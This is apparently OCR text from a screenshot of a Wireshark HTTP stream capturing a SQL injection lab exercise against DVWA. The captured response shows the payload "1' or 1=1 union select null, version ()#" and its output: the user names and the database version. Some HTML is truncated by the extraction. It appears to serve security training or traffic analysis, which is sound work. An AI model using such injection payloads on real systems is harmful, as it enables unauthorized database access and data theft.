 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
....
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerabl
..<form action="#" met
...<p>
....User ID:
....<input type="text"
....<input type="submi
">
...</p>
Wireshark: Find tex
Find text: 1=1
Cancel
Find
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select
null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (6548 bytes)